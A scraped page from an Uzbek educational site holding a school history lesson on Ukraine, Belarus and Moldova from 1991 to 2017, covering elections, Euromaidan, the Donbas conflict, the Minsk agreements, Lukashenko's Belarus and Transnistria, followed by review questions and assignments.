id="ukrainada-davlat-qurilishi-va-siyosiy-jarayonlar">Ukrainada davlat qurilishi va siyosiy jarayonlar</h2><p>Mustaqillikning dastlabki yillarida Ukraina oldida turgan eng muhim vazifalardan biri davlat qurilishi muammosi edi. 1996-yili qabul qilingan Ukraina konstitutsiyasi bu jarayonning huquqiy asosi bo‘ldi. Ammo siyosiy beqarorlik va iqtisodiy qiyinchiliklar uzoq yillardan beri hal qilinmay kelinayotgan ijtimoiy muammolar bilan qo‘shilib, bir qator siyosiy inqirozlarga olib keldi. 2004-yilgi saylovlarda Viktor Yanukovichning g‘olib deb e’lon qilinishi ko‘pmingkishilik norozilik namoyishiga sabab bo‘ldi. </p><p>Natijada, o‘tkazilgan uchinchi tur saylovlarida «Bizning Ukraina» bloki yetakchisi Viktor Yushchenko Ukraina prezidenti etib saylandi. Lekin V. Yushchenko mamlakatda katta ijobiy o‘zgarishlar qilishga erisha olmadi. Shu sababli 2010-yilgi saylovlarda V. Yanukovich g‘olib chiqdi. U mamlakatdagi ijtimoiy tizimni to‘liq isloh qilishga kirishdi. Ammo uning 2013-yili Yevroittifoq bilan hamkorlik to‘g‘risida kelishuvni imzolashdan bosh tortishi siyosiy inqirozga sabab bo‘ldi. </p><p>Kiyev va boshqa shaharlarda ommaviy norozilik chiqishlari bo‘lib, ular ijtimoiy tarmoqlarda «Yevromaydan» nomini oldi. V. Yanukovich Ukrainani tark etdi. 2014-yil bo‘lib o‘tgan saylovlarda Pyotr Poroshenko Ukraina prezidenti etib saylandi. Qrim Avtonom respublikasi va Sevastopol shahri Rossiyaga qo‘shib olingandan so‘ng esa Ukraina bilan Rossiya o‘rtasidagi munosabatlar o‘ta keskinlashdi.</p><figure class="wp-block-table"><table class="has-pale-cyan-blue-background-color has-background"><tbody><tr><td>1991-yil 24-avgustda … 1996-yili …<br>2004-yilgi … 2014-yil …</td></tr></tbody></table></figure><p>Ukrainadagi yangi hokimiyatni jahon jamoatchiligi tan oldi. Agar poytaxtda, shimoliy, markaziy va g‘arbiy mintaqalarda Yevrointegratsiya tomon intilayot gan yangi hukumat tezda tan olinib, aholining xayrixohligiga erishgan bo‘lsa, janubi-sharqiy hududlarda rusiyzabon aholining norozilik chiqishlari kuchayib bordi. Bu hudud aholisi tarixan Rossiya bilan bog‘liq bo‘lgani uchun ikki davlat o‘rtasidagi aloqalarni saqlab qolishni talab qildi va o‘ta o‘ng, ekstremistik, millatchi guruhlarning o‘z mintaqasida tarqalishiga qarshi chiqdi. </p><p>Rossiyaparast yetakchilar boshchiligidagi bu harakatlar Donetsk va Lugansk viloyatlarida qurolli qarama-qarshilikka aylanib ketdi. Ukraina rahbarlari bu hududlarda antiterror operatsiya boshlanishini e’lon qildi, bu esa ikki tomon o‘rtasida keng miqyosdagi urush harakatlariga olib keldi. 2014-yil sentabr oyida Belarus Respublikasi poytaxti Minsk shahrida Rossiya, Ukraina hamda Donetsk va Lugansk viloyatlari vakillari o‘rtasida harbiy harakatlarni to‘xtatish to‘g‘risida kelishuv imzolandi. </p><p>Ammo 2015-yil yanvar oyining o‘rtalaridan janglar yana boshlanib ketdi. Shu yil fevral oyida Germaniya, Fransiya, Rossiya va Ukraina davlat rahbarlari Minsk shahriga yig‘ilib, Ukraina sharqida harbiy mojaroni hal etish to‘g‘risida yangi kelishuv imzoladi (Minsk – 2). Ammo urush to‘xtamayapti. 2017-yil noyabr oyida artilleriyadan o‘zaro otishmalar yangidan boshlanib ketdi. G‘arb davlatlari va Ukraina bu mojaroda Rossiyani isyonchilarni qo‘llab quvvatlashda ayblab kelmoqda. Rossiya esa buni rad etib, mojaro Ukrainaning ichki ishi ekanligini ta’kidlamoqda.</p><h2 class="wp-block-heading" id="belarus-respublikasi">Belarus Respublikasi</h2><p>Belarus poytaxti Minsk shahrining 1944-yili nemis fashistlaridan ozod qilingan kuni – 3-iyul Mustaqillik kuni sifatida nishonlanadi. 1994-yil qabul qilingan konstitutsiyaga binoan Belarus Respublikasi unitar demokratik ijtimoiy-huquqiy davlat deb e’lon qilindi. 1994-yil bo‘lib o‘tgan saylovlarda Aleksandr Lukashenko mamlakat prezidenti etib saylandi. Uning tashabbusi bilan referendum o‘tkazilib, belarus tili bilan bir qatorda rus tiliga ham davlat tili maqomi berildi, davlat bayrog‘i o‘zgartirildi, prezidentning vakolatlari kengaytirildi.</p><p>Belarus va Rossiya o‘rtasida Do‘stlik, yaxshi qo‘shnichilik va hamkorlik to‘g‘risida, keyin esa Rossiya va Belarus o‘rtasida Ittifoq davlatni tuzish to‘g‘risida shartnomalar imzolandi. Shartnoma Rossiya va Belarus o‘rtasida yaqinlashuv va huquqiy, iqtisodiy, moliyaviy, bojxona va boshqa tizimlarini birlashtirishni, davlatlararo hokimiyat tizimlarini shakllantirishni, ayni paytda davlatlar mustaqilligi va suvereniteti saqlanib qolishini ko‘zda tutadi. 1996-yili birinchi Umumbelarus xalq yig‘ini mamlakatning 1996 – 2000-yillarga mo‘ljallangan ijtimoiy-iqtisodiy rivojlanishi asosiy yo‘nalishlarini tasdiqlagandan so‘ng Belarusda asta-sekin iqtisodiy yuksalish kuzatildi. </p><p>2000-yilga kelib sanoat hamda xalq iste’moli mahsulotlarini ishlab chiqarish va aholining real daromadlari inqirozdan oldingi darajadan oshib ketdi. Fuqarolarning o‘rtacha oylik daromadi MDH davlatlari orasida eng yuqorilaridan biri bo‘lib qoldi. Oziq-ovqat mahsulotlari ishlab chiqarish bo‘yicha ham Belarus MDH davlatlari orasida oldingi o‘rinlardan birini egallaydi. Belarus sut va sut mahsulotlari yetkazib beruvchi dunyoning ilg‘or mamlakatlari qatoriga kiradi.</p><h2 class="wp-block-heading" id="moldova-respublikasi">Moldova Respublikasi</h2><p>Moldaviya 1991-yil 27-avgustda o‘z mustaqilligini e’lon qildi. Moldova Respublikasi nomini olgan davlatning birinchi prezidenti etib Mircha Snegur saylandi. 1990-yili Moldovaning Ruminiya bilan integratsiyalashuvi jarayonida respublikaning janubi-sharqiy mintaqalaridagi mahalliy rusiyzabon aholi orasida ayirmachilik kayfiyatlari kuchaydi. Ular o‘zlari yashaydigan hududni Dnestrbo‘yi Moldaviya Respublikasi deb e’lon qildi. Bu qonli to‘qnashuvga olib keldi va Rossiya armiyasi aralashgandan so‘ng urush to‘xtatildi.</p><figure class="wp-block-table"><table class="has-pale-cyan-blue-background-color has-background"><tbody><tr><td>1991-yil 24-avgustda Ukraina o‘z mustaqilligini e’lon qildi.<br>Belarusda 3-iyul Mustaqillik kuni sifatida nishonlanadi.<br>Moldaviya 1991-yil 27-avgustda o‘z mustaqilligini e’lon qildi.</td></tr></tbody></table></figure><p>Moldova iqtisodiy jihatdan agrar-industrial mamlakatlar qatoriga kiradi. Uning iqlimi qishloq xo‘jaligi uchun juda qulay. Mamlakatda mineral resurslar zaxirasi yo‘q, shu sababli iqtisodiyot qishloq xo‘jaligiga asoslangan. Aholining yarmidan ko‘pi qishloqlarda yashaydi. Eksportning asosiy qismini oziq-ovqat va to‘qimachilik mahsulotlari tashkil qiladi. </p><p>Moldova – Yevropaning eng kambag‘al mamlakatlaridan biri. Ammo 2009-yilgi inqirozdan so‘ng Moldova jadal rivojlanishni boshlab yubordi. Shunday bo‘lsa-da, holat beqarorligicha qolmoqda. 2017-yil may oyida bo‘lib o‘tgan prezident saylovlarida Rossiya bilan yaxshi munosabatlar tarafdori bo‘lgan Igor Dodon g‘olib chiqdi.</p><figure class="wp-block-table"><table class="has-pale-cyan-blue-background-color has-background"><tbody><tr><td><strong>Korrupsiya</strong> – bu amaldor shaxs tomonidan o‘z vakolatlarini va unga ishonib topshirilgan huquqlarni, shuningdek, rasmiy lavozim bilan bog‘liq obro‘yi va aloqalarini qonunga va axloq me’yorlariga xilof ravishda o‘z shaxsiy manfaatlari yo‘lida suiiste’mol qilish.<br><strong>Antiterror operatsiya</strong> – bu terroristik aktni bartaraf qilish, aholi, tashkilot va muassasalarning xavfsizligini ta’minlash, shuningdek, terroristik aktning oqibatlarini bartaraf qilish uchun o‘tkaziladigan maxsus tadbirlar (jangovar, harbiy) kompleksi.</td></tr></tbody></table></figure><h2 class="wp-block-heading has-text-align-left" id="mustahkamlash-uchun-savol-va-topshiriqlar">Mustahkamlash uchun savol va topshiriqlar</h2><ol class="wp-block-list"><li>XX asr oxiriga kelib qanday o‘zgarishlar Ukrainada kapitalistik iqtisodning shakllanishiga olib keldi?</li><li>Ukrainada 2014-yilgi siyosiy inqiroz natijasida qanday muammolar paydo bo‘ldi?</li><li>Belarus Respublikasi mustaqillik yillari iqtisodiy rivojlanishda qanday yutuqlarga erishdi?</li><li>Moldova Respublikasi oldida mustaqillik yillari qanday siyosiy va iqtisodiy muammolar paydo bo‘ldi?</li><li>Ukraina, Belarus va Moldova respublikalari rivojlanishidagi umumiy jihatlarni ko‘rsatib bering.</li></ol><h2 class="wp-block-heading has-text-align-left" id="mustaqil-ish">Mustaqil ish</h2><figure class="wp-block-table"><table class="has-pale-cyan-blue-background-color has-background"><tbody><tr><td>Matndan foydalanib, Ukraina, Belarus va Moldova respublikalarining mustaqillik yillarida erishgan yutuq va kamchiliklarini SWOT-chizmasi asosida tahlil qiling va daftaringizga yozing</td></tr></tbody></table></figure><figure class="wp-block-table"><table class="has-pale-cyan-blue-background-color has-background"><tbody><tr><td>Pyotr Poroshenko, Aleksandr Lukashenko, Igor Dodonlar haqidagi ma’lumotlarni izlab toping va tarixiy shaxslar faoliyatiga baho bering.</td></tr></tbody></table></figure> </div></article> <div style="display:flex;justify-content:center; margin:40px 0px;"> <a href="#comments" class="auth-a-color"> Изох колдириш <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span> </a> </div> <div class="entry-rating"> <div class="entry-bottom__header">Оцените материал</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="8506" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( No ratings yet )</em></div> </div><div class="entry-footer"> </div><div class="author-box"> <div class="author-box__ava"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=140&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=70&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=70&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=140&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript> </div> <div class="author-box__body"> <div class="author-box__author"> <a href ="https://uzinterbiz.com/author/ilxomjon" target="_blank">Ilxomjon Akmalov</a><em>/ author of the article</em> </div> <div class="author-box__description"> </div> <div style="display:flex;justify-content:center; margin-top:30px"> <a href="https://uzinterbiz.com/author/ilxomjon" class="auth-a-color" target="_blank" > Муаллиф маколалари </a> </div> </div></div><section class="subscribe_info"> <a href="https://uzinterbiz.com/obuna" class="info" target="_blank"><div><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/></svg></div> <div>Сайт янгиликларига обуна булинг!</div> </a> <div class="desc">Agar siz birinchilardan bo'lib, investitsiyalar, daromadlar, daromadli loyihalar haqida yangi maqolalardan xabardor bo'lishni xohlasangiz, saytimizga va ijtimoiy tarmoqlarga obuna bo'lishni unutmang!</div></section> <div class="b-share b-share--post"> <div class="b-share__title">Вам понравилься статья? Пожалуйта, поделитесь с друзями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari&url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html&text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari"></span> </div> <div class="b-related"> <div class="b-related__header"><span>Похожие статьи</span></div> <div class="b-related__items"> <div id="post-8775" class="post-card post-card-related post-8775 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otganlarni-takrorlash/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otganlarni-takrorlash/.html">O&#8217;tganlarni takrorlash</a></div></header></div> <div id="post-8774" class="post-card post-card-related post-8774 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnomadan-kochirma/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnomadan-kochirma/.html">Bayonnomadan ko&#8217;chirma</a></div></header></div> <div id="post-8769" class="post-card post-card-related post-8769 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnoma/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnoma/.html">Ish qog‘ozlari ustida ishlash. Bayonnoma</a></div></header></div> <div id="post-8761" class="post-card post-card-related post-8761 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-texnikasida-urgu-va-toxtam/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-texnikasida-urgu-va-toxtam/.html">Nutq texnikasida urg&#8217;u va to&#8217;xtam (pauza)</a></div></header></div> <div id="post-8758" class="post-card post-card-related post-8758 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-madaniyati-va-nutq-texnikasi/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-madaniyati-va-nutq-texnikasi/.html">Nutq madaniyati va nutq texnikasi</a></div></header></div> <div id="post-8757" class="post-card post-card-related post-8757 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otilganlarni-mustahkamlash-4/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otilganlarni-mustahkamlash-4/.html">O&#8217;tilganlarni mustahkamlash</a></div></header></div> </div> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html" content="5-Mavzu. 1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari"><meta itemprop="dateModified" content="2024-01-16"><meta itemprop="datePublished" content="2024-01-16T18:14:57+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://uzinterbiz.com"></div><div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавте комментарий! Мы Вам обязательно ответим! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html#respond" style="display:none;">Javobni bekor qilish</a></small></div><form action="https://uzinterbiz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" size="30" maxlength="100" required='required'/></p><p class="comment-form-comment"><label for="comment">Sharh</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img 